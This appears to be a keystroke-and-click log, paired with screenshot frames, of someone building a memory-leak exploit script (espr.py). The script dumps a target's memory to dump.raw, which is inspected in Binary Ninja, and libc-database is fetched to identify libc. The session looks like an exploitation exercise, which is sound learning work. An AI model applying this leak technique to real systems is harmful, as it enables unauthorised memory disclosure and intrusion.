
type("leak = dump(adr, 's'")

type("[0]+\"\\x")

type("00\"")
type("adr +=")

type("len(le")

type("ak)")

type("f.write(leak")
type("print \"  --> {}\".format(repr(leak))")

Move the address packing into raw_adr = struct.pack('Q', adr) and skip newline addresses
key("Delete")

type("raw_adr = struct.pack(\"Q\", adr)")
type("if \"\\n\" in raw_adr")

type(":")

Finish the script edits, watch dump.raw's hexdump, and open dump.raw in Binary Ninja
type("a")

key("Return")

double_click(239, 94)

Look over the _start graph of dump.raw in Binary Ninja
left_click(677, 368)

Run the espr.py leak script, then view niklasb/libc-database on GitHub
key("Return")

mouse_move(76, 314)

left_click(254, 37)

Enter libc-database, download libc packages, and install binutils with brew
key("Return")
type("./get")

key("Return")

type("brew install binu")

key("Return")
